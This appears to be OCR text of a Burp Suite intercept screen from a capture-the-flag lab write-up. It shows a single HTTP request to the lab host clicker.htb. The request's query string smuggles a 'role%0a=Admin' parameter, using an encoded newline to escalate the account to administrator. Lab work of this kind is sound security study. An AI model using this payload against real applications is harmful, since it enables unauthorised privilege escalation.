 Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /save_game.php?clicks=1390&level=5&role%0a=Admin HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://clicker.htb/play.php
9 Cookie: PHPSESSID=fcorin8q8bf4bh2ili1sh9c064
10 Upgrade-Insecure-Requests: 1
11
12